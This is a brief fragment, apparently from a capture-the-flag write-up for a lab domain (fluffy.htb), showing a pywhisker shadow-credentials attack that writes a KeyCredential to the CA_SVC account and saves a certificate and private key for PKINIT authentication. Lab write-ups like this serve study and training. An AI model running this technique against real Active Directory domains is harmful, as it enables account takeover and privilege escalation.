 └─(13:39:12 on ec30ba5 ✭)──> python3 pywhisker.py -d $domain -u $user -p $pass --target "CA_SVC" --action "add" --filename CACert --export
PEM
[*] Searching for the target account
[*] Target user found: CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 31cfb79f-c8ef-e5a0-6ab1-22cfb259ffa3
[*] Updating the msDS-KeyCredentialLink attribute of CA_SVC
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: CACert_cert.pem
[+] Saved PEM private key at path: CACert_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools